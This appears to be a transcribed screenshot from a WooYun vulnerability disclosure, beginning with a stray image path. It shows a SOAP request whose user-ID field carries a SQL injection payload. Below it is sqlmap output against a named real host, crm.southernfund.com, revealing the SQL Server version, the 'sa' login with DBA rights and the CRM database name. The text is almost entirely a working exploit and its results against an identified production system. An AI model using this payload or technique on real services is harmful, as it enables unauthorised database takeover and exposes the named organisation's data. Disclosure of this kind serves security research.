 管理员: C:\Windows\system32\cmd.exe
<soapenv:Header/>
<soapenv:Body>
<web:sendmessagetoapns>
<!--Optional:-->
<web:systemuserid><![CDATA[1-5547' OR 8220=8220--]]></web:systemuserid>
<!--Optional:-->
<web:apncontent>22222</web:apncontent>
</web:sendmessagetoapns>
</soapenv:Body>
</soapenv:Envelope>
---
[15:37:05] [INFO] the back-end DBMS is Microsoft SQL Server
[15:37:05] [INFO] fetching banner
[15:37:06] [INFO] resumed: Microsoft SQL Server 2012 - 11.0.5058.0 (X64) \n\tMay
14 2014 18:34:29 \n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edition
(64-bit) on Windows NT 6.3 <X64> (Build 9600: )\n
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS operating system: Windows
back-end DBMS: Microsoft SQL Server 2012
banner:
---
Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
---
[15:37:06] [INFO] fetching current user
[15:37:06] [INFO] resumed: sa
current user: 'sa'
[15:37:06] [INFO] fetching current database
[15:37:06] [INFO] resumed: NFFUND_MSCRM
current database: 'NFFUND_MSCRM'
[15:37:06] [INFO] testing if current user is DBA
current user is DBA: True
[15:37:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.southernfund.com'
C:\SqlMap1.0>
www.wooyun.org